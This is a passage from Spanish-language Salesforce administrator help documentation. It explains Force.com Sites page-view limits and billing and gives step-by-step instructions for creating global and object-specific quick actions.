Sugerencia: También puede activar inicios de sesión únicos para los portales, así como para Sites.

#### <span id="page-4859-0"></span>CONSULTE TAMBIÉN

[Configuración de Force.com Sites](#page-4822-0)

# Límites y facturación de Force.com Sites

El uso de Force.com Sites está regido por límites mensuales y diarios. Es importante para el éxito de sus sitios Web que comprenda estos límites. Salesforce le ofrece herramientas para ayudarle a [reducir el consumo de ancho de banda](#page-4847-0) y supervisar el uso del sitio Web de forma que pueda evitar superar estos límites.

Este tema cubre las siguientes secciones:

- **•** [Terminología de límites y facturación](#page-4859-1)
- <span id="page-4859-1"></span>**•** [Límites y restricciones de Sites](#page-4860-0)
- **•** [Facturación y conformidad con las vistas mensuales de páginas](#page-4860-1)
- **•** [¿Qué se contabiliza en las vistas de páginas?](#page-4860-2)

## Terminología de límites y facturación

Esta sección define la terminología empleada para los límites y facturación de Force.com Sites:

- **•** ["Las vistas de página](#page-4860-2)" se definen como el número de páginas servidas desde el servidor de origen del sitio Web o desde el [servidor](#page-4847-0) [de caché](#page-4847-0).
- **•** El "ancho de banda" se define como el número de megabytes servidos y recibidos desde el servidor de origen del sitio Web y el servidor de caché.
- **•** El "tiempo de solicitud de servicio" se define como el tiempo total en minutos del servidor necesario para generar páginas para el sitio Web.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**
- **•** "Periodo de 24 horas de implementación" se refiere a las 24 horas inmediatamente anteriores a la hora actual.
- **•** "Servidor de origen" se refiere al servidor Web que alberga su sitio Web.
- **•** "Servidor de caché" se refiere al servidor CDN que sirve sus páginas Web en caché.
- **•** "Período actual" se refiere al mes de calendario actual durante el cual tiene derecho a un número de vistas de página para su organización.

### Límites y restricciones de Sites

La tabla siguiente muestra los límites del sitio para cada edición:



Asegúrese de considerar todas las [opciones de caché disponibles](#page-4847-0) para ayudarle a evitar alcanzar estos límites, y utilice las herramientas de análisis de uso de sitios Web para monitorear sus sitios Web.

### Facturación y conformidad con las vistas mensuales de páginas

Esta sección describe la forma en que Salesforce impone los límites de vistas mensuales de páginas para Sites:

- **•** La facturación se basa en el número de vistas mensuales de páginas adquiridas para su organización. Este límite de vistas de páginas en acumulativa para todos los sitios Web de su organización.
- **•** Si, en un mes de calendario, su organización alcanza el 110% del límite de vistas de páginas, Salesforce envía a los administradores de facturación y del sitio una notificación por email.
- **•** Si su organización supera el 110% del límite de vistas de páginas durante cuatro meses de calendario consecutivos, sus sitios Web se deshabilitarán hasta que comience el siguiente mes de calendario o adquiera más vistas de páginas. Además, Salesforce envía una notificación por email a los administradores de facturación y del sitio Web, así como al ejecutivo de la cuenta relacionada.
- **•** Si su organización supera el 300% del límite de vistas de páginas en un mes de calendario dado, sus sitios Web se deshabilitarán hasta que comience el siguiente mes de calendario o adquiera más vistas de páginas. Además, Salesforce envía una notificación por email a los administradores de facturación y del sitio Web, así como al ejecutivo de la cuenta relacionada.

### ¿Qué se contabiliza en las vistas de páginas?

Esta sección describe la forma en que se contabilizan las vistas de página para Sites.

Una vista de página es una solicitud de un usuario de sitio Web no autenticado para cargar uno de los sitios Web que tiene en su dominio de Force.com o dominio personalizado. Las solicitudes de los usuarios de portal autenticado no se contabilizan como vistas de páginas.

#### **Solicitudes contabilizadas como vistas de páginas**

Las siguientes solicitudes sí se contabilizan como vistas de páginas:



#### **Solicitudes que no se contabilizan como vistas de páginas**

Las siguientes solicitudes no se contabilizan como vistas de páginas:



Nota: Las páginas Límite sobrepasado, Mantenimiento, No se ha encontrado la página y páginas de inicio no activas designadas  $\bullet$ no se cuentan como visualización de páginas y límites de ancho de banda. Puede utilizar recursos estáticos para etiquetar estas páginas, aunque existen las siguientes limitaciones:

- **•** Los recursos estáticos deben tener un tamaño de 50 KB o menos.
- **•** Los recursos estáticos deben ser hojas de estilo (CSS), archivos de imagen o archivos de JavaScript.
- **•** No puede utilizar los controladores de Apex para estas páginas.

**•** No puede ejecutar operaciones SOQL o DML desde estas páginas.

#### CONSULTE TAMBIÉN

[Visualización del historial de uso de Force.com Sites de 24 horas](#page-4852-0) [Seguimiento de su sitio de Force.com con Google Analytics](#page-4850-0)

# ¿Puedo utilizar el mismo nombre de dominio para mis sitios de Force.com y mis comunidades?

No, no puede utilizar el mismo nombre de dominio.

Los sitios de Force.com y las comunidades deben utilizar un nombre de dominio exclusivo. Si está utilizando un nombre de dominio para su sitio de Force.com y, en lugar de eso, desea utilizarlo para sus comunidades, haga contacto con el servicio de atención al cliente de Salesforce para obtener ayuda para cambiar el nombre del dominio.

# Ampliación del alcance de su organización

# Acciones, botones personalizados y vínculos

## Acciones, Botones personalizados y Vínculos

### Botones y vínculos

Los botones y vínculos permiten que los usuarios interactúen con datos de Salesforce y con servicios y sitios Web externos, como motores de búsqueda y mapas online. Salesforce incluye varios vínculos y botones estándar. También puede crear algunos personalizados.

- **•** [Concepto de botones y vínculos personalizados](#page-4912-0)
- **•** [Definir botones y vínculos personalizados](#page-4914-0)
- **•** [Campos de botones y vínculos personalizados](#page-4915-0)
- **•** [Sustituir botones estándar y páginas de la ficha inicio](#page-4922-0)

### Acciones

Las acciones permiten a los usuarios realizar tareas, como crear registros en el publicador de Chatter y en Salesforce1.

- **•** [Acciones](#page-4863-0)
- **•** [Configurar acciones con Chatter habilitado](#page-4893-0)
- **•** [Crear acciones rápidas específicas de objeto](#page-4869-0)
- **•** [Crear acciones rápidas globales](#page-4867-0)
- **•** [Personalizar acciones con el editor de formato de acción](#page-4872-0)
- **•** [Personalizar acciones con el editor de formato de página mejorado](#page-4874-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones

#### PERMISOS DE USUARIO

Para crear o modificar botones, vínculos y acciones:

**•** "Personalizar aplicación"

### Acciones

### <span id="page-4863-0"></span>Acciones

Las acciones agregan funciones a Salesforce. Elija entre las acciones estándar, como las acciones crear y actualizar, o cree acciones basadas en las necesidades de su compañía.

Cree acciones y añádalas al publicador de Chatter en la página de inicio en la ficha de Chatter en grupos de Chatter y en páginas de detalles de registro. En Salesforce Classic, las acciones aparecen en el publicador de Chatter. En Lightning Experience, las acciones aparecen en diferentes áreas de la interfaz de usuario, dependiendo del tipo de acción. En Salesforce1 las acciones aparecen en la barra de acciones, su menú de acciones asociado y como acciones de elementos de lista.

Las acciones permiten a los usuarios hacer más en Salesforce y en Salesforce1. Por ejemplo, crear o actualizar registros y registrar llamadas directamente en las noticias en tiempo real de Chatter o desde los dispositivos móviles de los usuarios.

Existen varias categorías de acciones, como acciones estándar de Chatter, acciones no estándar, acciones predeterminadas, acciones inteligentes móviles, acciones personalizadas y acciones de productividad. Las acciones disponibles en el sitio completo de Salesforce dependen de si su organización tiene Chatter, seguimiento de noticias en tiempo real y acciones activados en el publicador. Las acciones en Salesforce1 no se basan en si Chatter o acciones en el publicador están activados. Para obtener información acerca de cómo afecta la activación de Chatter a la visibilidad de acciones, consulte [Acciones con y sin Chatter](#page-4895-0) en la página 4890.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



En las categorías de acciones, puede tener diferentes tipos de acciones, dependiendo de su función.

- **•** Las acciones de creación permiten que los usuarios creen registros. Son distintas de las funciones Creación rápida y Crear nuevo de la página de inicio de Salesforce, ya que las acciones de creación cumplen las reglas de validación y los requisitos de los campos, y puede elegir los campos de cada acción.
- **•** Las acciones de registro de una llamada permiten que los usuarios registren los detalles de llamadas telefónicas u otras interacciones de clientes. Estos registros de llamadas se guardan como tareas completadas.
- **•** Las acciones de preguntas permiten a los usuarios formular y buscar preguntas acerca de los registros con los que están trabajando.
- **•** Las acciones de envío de email, disponibles solo en los casos, permiten a los usuarios acceder a una versión simplificada de la acción de email Noticias de caso en Salesforce1.
- **•** Las acciones de actualización permiten a los usuarios realizar cambios en un registro.

Para las acciones de creación, registro de una llamada y personalización, puede crear [acciones específicas de objeto](#page-4868-0) o [acciones globales](#page-4866-0). Para crear acciones específicas de objeto:

#### CONSULTE TAMBIÉN

<span id="page-4865-0"></span>[Configurar acciones con Chatter habilitado](#page-4893-0) [Mejores prácticas para acciones](#page-4910-0)

### Activar acciones del Publicador en Chatter

La activación de acciones en el publicador le permite agregar acciones que ha creado en publicadores de Chatter en la página Inicio, en la ficha de Chatter, en grupos de Chatter y en páginas de detalles del registro.

De forma predeterminada, el publicador de Chatter incluye las acciones estándar Publicación, Archivo, Vínculo, Sondeo, Pregunta y Gracias. Con las acciones en la configuración del publicador activadas, puede incluir también acciones que no son estándar en el publicador de Chatter. Las acciones no estándar incluyen acciones de creación, actualización y registro de llamada, acciones personalizadas y acciones inteligentes móviles.

En organizaciones creadas después del lanzamiento de Winter '14, las acciones en el publicador se activan de forma automática.

- **1.** Desde Configuración, ingrese *Configuración de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar acciones en el publicador.
- **4.** Haga clic en **Guardar**.
	- Nota: No necesita activar acciones en el publicador para utilizarlas en Salesforce1 o en aplicaciones externas. Consulte [Acciones con y sin Chatter](#page-4895-0) para obtener más información.

#### CONSULTE TAMBIÉN

[Agregar acciones a formatos del publicador global](#page-3320-0) [Acciones](#page-4863-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar acciones en el publicador de Chatter:

**•** "Personalizar aplicación"

### <span id="page-4866-0"></span>Acciones globales

Puede agregar acciones globales a cualquier página que admite acciones, como la página Inicio, la ficha de Chatter y páginas de objetos. Las acciones de creación global permiten a los usuarios crear registros de objetos, pero el nuevo registro no tiene relación con otros registros.

Además, puede utilizar una acción global Crear un registro para permitir a sus usuarios de Salesforce for Outlook crear registros directamente en el panel lateral de Salesforce. Para obtener más información, consulte [Configurar usuarios para crear registros directamente desde el panel](#page-2073-0) [lateral de Salesforce](#page-2073-0) en la página 2068.

Nota: Solo las acciones estándar de Chatter (Publicación, Archivo, Vínculo, Sondeo y Gracias) aparecen en la página de perfil de usuario con independencia de las acciones en el formato de la página Usuario.

Para permitir a los usuarios formular preguntas en sus registros, grupos y noticias en tiempo real de Chatter, agregue la acción Pregunta a los formatos globales.

Agregue acciones Registrar una llamada a formatos globales para permitir a los usuarios registrar

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

detalles de llamadas desde páginas globales. Por ejemplo, los usuarios pueden registrar llamadas desde la página Inicio y la ficha Chatter en el sitio completo de Salesforce o las páginas Noticias en tiempo real o Grupos en Salesforce1.

Utilice una página de Visualforce o una aplicación de lienzo para crear acciones personalizadas globales que no requieren la interacción de los usuarios para utilizar registros que tengan una relación con un objeto específico. Las aplicaciones de lienzo que desee utilizar como acciones personalizadas requieren Publicador como ubicación. Las páginas de Visualforce que desee utilizar como acciones personalizadas globales no pueden utilizar controladores estándar. Por ejemplo, si desea una acción personalizada que permite a los usuarios ingresar una dirección y ver un mapa, la hora local y el tiempo local. Para esta acción, cree una página de Visualforce que no utiliza ninguno de los controladores estándar y añádala como una acción global personalizada.

Puede encontrar más información acerca de las aplicaciones de lienzo y las acciones personalizadas en la [Guía del desarrollador de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf) [aplicaciones de Salesforce1](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf) .

#### Nota:  $\mathbb{Z}$

- **•** Los grupos de Chatter con clientes no admiten acciones globales de crear, registrar una llamada o personalizar y solo muestran acciones de Chatter estándar, como Publicar, Archivar, Vincular y Consultar.
- **•** Las acciones para crear registros para un objeto que es el objeto de detalle en una relación principal-detalle deben ser específicas del objeto y no globales.

### Objetos compatibles con las acciones de creación

Puede crear acciones globales para permitir a los usuarios crear estos tipos de registros.

- **•** Cuenta
- **•** Campaña
- **•** Caso
- **•** Contacto
- **•** Contrato
- **•** Objetos personalizados
- **•** Evento (sin invitados)
- **•** Grupo
- **•** Prospecto
- **•** Oportunidad

- **•** Tarea
- **•** Pregunta

#### CONSULTE TAMBIÉN

[Acciones específicas de objeto](#page-4868-0) [Acciones con y sin Chatter](#page-4895-0) [Acciones](#page-4863-0)

#### <span id="page-4867-0"></span>Crear acciones rápidas globales

Puede agregar acciones globales a cualquier página que admita acciones, como la página Inicio, la ficha de Chatter y páginas de objetos. Por ejemplo, agregue una acción Registrar una llamada a los formatos globales para permitir a los usuarios registrar detalles de llamadas directamente desde un hilo de Chatter.

### PERMISOS DE USUARIO

Para crear acciones:

**•** "Personalizar aplicación"

## **[Pase por ella: Crear una acción rápida global](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)**

- **1.** Desde Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones globales**.
- **2.** Haga clic en **Nueva acción**.
- **3.** Seleccione el tipo de acción que desea crear.
- **4.** Personalice la acción.
	- **•** Para una acción Crear un registro, seleccione el tipo de objeto para crear. Si el objeto tiene más de un tipo de registro, seleccione aquel que desea utilizar para registros creados mediante esta acción.
	- **•** Para una Acción personalizar, seleccione una página de Visualforce o una aplicación de lienzo y especifique la altura de la ventana de acción. El ancho es fijo.
- **5.** Ingrese una etiqueta para la acción. Los usuarios ven esta etiqueta en el menú de publicador.

Sugerencia: Si está creando una acción Crear un registro o Registrar una llamada, seleccione una opción de la lista Tipo de etiqueta estándar para que Salesforce genere la etiqueta. Para las etiquetas de esta lista que incluyan "Registro" y "Tipo de registro", Salesforce rellenará el tipo de objeto o el tipo de registro que cree la acción. Por ejemplo, si selecciona la etiqueta estándar Crear nuevo "Registro" en una acción de creación de contacto, la etiqueta generada es Crear nuevo contacto.

**6.** Si es necesario, cambie el nombre de la acción.

Este nombre se utiliza en la API y los paquetes gestionados. Debe comenzar con una letra y utilizar solo caracteres alfanuméricos y guiones bajos y no puede finalizar con un guión bajo o tener más de dos guiones bajos consecutivos. A menos que esté familiarizado con el trabajo con API, le sugerimos no modificar este campo.

**7.** Ingrese una descripción para la acción.

La descripción aparece en la página de detalles para la acción y en la lista en la página Botones, Vínculos y Acciones. La descripción no es visible para sus usuarios. Si está creando varias acciones en el mismo objeto, le recomendamos utilizar una descripción detallada, como "Crear contacto en cuenta utilizando el tipo de registro Nuevo cliente."

- **8.** Para una acción Crear un registro o Registrar una llamada, seleccione si desea crear un elemento de noticias en tiempo real cuando se complete la acción.
- **9.** Para una acción Crear un registro, Actualizar un registro y Registrar una llamada, puede agregar un mensaje personalizado que aparece después de ejecutar la acción con éxito.
- **10.** De forma opcional, haga clic en **Cambiar icono** para seleccionar un icono diferente para la acción.

Las imágenes personalizadas usadas para los iconos de acción deben tener un tamaño inferior a 1 MB.

#### **11.** Haga clic en **Guardar**.

Después de crear una acción rápida, [personalice su formato,](#page-4872-0) [agregue valores predefinidos](#page-4875-0) y luego [agregue la acción a formatos de](#page-4874-0) [página](#page-4874-0).

Sugerencia: Si elimina una acción, se elimina de todos los formatos a los que está asignada.

#### CONSULTE TAMBIÉN

[Mensajes de éxito personalizados para acciones rápidas](#page-4873-0) [Crear acciones rápidas específicas de objeto](#page-4869-0) [Acciones](#page-4863-0) [Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0)

### <span id="page-4868-0"></span>Acciones específicas de objeto

Las acciones específicas de objeto permiten a los usuarios crear o actualizar registros, registrar llamadas, enviar emails y mucho más en el contexto de un objeto concreto.

Las acciones específicas de objeto crean registros que se asocian automáticamente con registros relacionados. Por ejemplo, agrega una acción específica de objeto en el objeto Cuenta que crea contactos. Si un usuario crea un contacto con esa acción en la página de detalles para la cuenta Acme, ese nuevo contacto se asocia automáticamente con Acme. Las acciones específicas de objeto solo están disponibles en formatos de página para ese objeto. Por ejemplo, puede agregar la acción Nuevo miembro de grupo solo en el formato de publicador del grupo.

Si un usuario crea un registro mediante una acción de creación específica de objeto, se muestra un elemento de noticias en tiempo real para ese registro:

- **•** En las noticias en tiempo real del registro en el que se creó el nuevo registro.
- **•** Como la primera entrada en las noticias en tiempo real para el nuevo registro.
- **•** En las noticias en tiempo real de Chatter del usuario que creó el registro.
- **•** En las noticias en tiempo real del perfil de usuario del usuario que creó el registro.
- **•** En las noticias en tiempo real de Chatter de los usuarios que sigan el registro en el que se creó el registro.
- **•** En las noticias en tiempo real de Chatter de los usuarios que, mediante desencadenadores personalizados o reglas de seguimiento automático de nuevos registros, sigan automáticamente el nuevo registro.

Las acciones específicas del objeto Registrar una llamada permiten a los usuarios ingresar notas acerca de llamadas, reuniones u otras interacciones relacionadas con un registro específico.

Las acciones de actualización específicas de objeto facilitan a los usuarios la modificación de los registros. Puede definir los campos que están disponibles para la actualización.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las acciones Enviar email, disponibles solo en los casos, permiten a los usuarios acceder a una versión simplificada de la acción de email Noticias de caso en Salesforce1.

#### Objetos compatibles

Cuando crea una acción específica de objeto, puede seleccionarla como un evento sólo de objeto de destino, una tarea o cualquier objeto que tenga una relación principal-subordinado o de búsqueda con el objeto del host. Puede crear acciones específicas de objeto en estos objetos:

- **•** Cuenta
- **•** Campaña
- **•** Caso
- **•** Contacto
- **•** Objetos personalizados
- **•** Grupo
- **•** Prospecto
- **•** Oportunidad

#### CONSULTE TAMBIÉN

<span id="page-4869-0"></span>[Acciones globales](#page-4866-0) [Acciones con y sin Chatter](#page-4895-0) [Acciones](#page-4863-0)

#### Crear acciones rápidas específicas de objeto

Las acciones específicas de objeto permiten a los usuarios crear registros que tienen relaciones automáticas con otros registros, realizar actualizaciones para registros específicos e interactuar con los registros según los métodos definidos.

- **1.** Desde la configuración de gestión para el objeto para el cual desea crear una acción, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Nueva acción**.
- **3.** Seleccione el tipo de acción que desea crear.
- **4.** Personalice la acción.
	- **•** Para una acción Crear un registro, seleccione el tipo de objeto para crear.
		- **–** Si el objeto tiene más de un tipo de registro, seleccione aquel que desea utilizar para registros creados mediante esta acción.
		- **–** Si el objeto para el cual está creando la acción tiene más de una relación con el objeto de destino, seleccione el campo que desea rellenar cuando se crea un registro. Si dos objetos tienen una relación principal-detalle, no puede seleccionar qué campo rellenar. El campo Relación principal detalle se selecciona de forma predeterminada y no puede cambiar esta configuración.
	- **•** Para una acción de Visualforce personalizada, seleccione la página de Visualforce y luego especifique la altura de la ventana de acción. El ancho es fijo.
